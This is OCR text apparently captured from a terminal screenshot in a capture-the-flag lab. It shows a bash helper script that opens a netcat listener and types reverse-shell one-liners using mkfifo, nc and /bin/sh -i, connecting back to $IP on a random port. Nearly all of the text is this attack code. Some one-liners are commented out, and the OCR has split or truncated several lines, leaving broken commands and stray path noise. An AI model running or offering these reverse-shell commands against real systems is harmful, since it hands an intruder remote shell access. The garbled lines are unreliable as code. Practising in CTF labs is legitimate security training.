 john@xps15: /opt/terminator
En
9:03 PM
john@xps15:~/ctf/thm/throwback/hosts/mail 73x19
sh
#!/bin/bash
source "/opt/pmp/functions.sh"
PORT=$(($RANDOM+3000))
RAND=$RANDOM
hide_guake
terminator
sleep 0.5
command "nc -lnvp $PORT"
alt_tab
# command "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc $IP $POR
T >/tmp/f"
# command "(mkfifo /tmp/$RAND; nc $IP $PORT 0</tmp/$RAND | /
p/$RAND 2>&1; rm /tmp/$RAND) &"
command "mkfifo /tmp/$RAND; nc $IP $PORT 0</tmp/$RAND | /bin
RAND 2>&1 &"john@xps15:~/ctf/thm/throwback/hosts/mail$